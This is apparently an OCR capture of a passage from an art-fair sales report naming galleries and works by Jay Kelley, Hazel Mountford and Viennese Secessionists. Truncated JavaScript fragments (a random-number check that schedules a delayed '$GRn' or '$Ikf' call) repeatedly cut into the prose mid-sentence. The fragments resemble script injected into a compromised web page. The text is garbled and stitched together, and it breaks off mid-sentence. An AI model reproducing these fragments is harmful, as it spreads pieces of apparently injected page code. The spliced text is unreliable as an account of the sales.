
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and resin works by
Jay Kelley, while London gallerist Quantum
Contemporary Art, specializing in figurative paintings
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and drawings,
showed Hazel Mountford’s “Tumbling Hare,” an oil on
gesso on a wood panel cut into an irregular hexagon
shape that was paired with Mountford’s “One Bee Left,”
a cluster of 14 diminutive panels.
Century Guild, Chicago, Ill., did well with rare Viennese
Secessionist works, with sales that included Gustav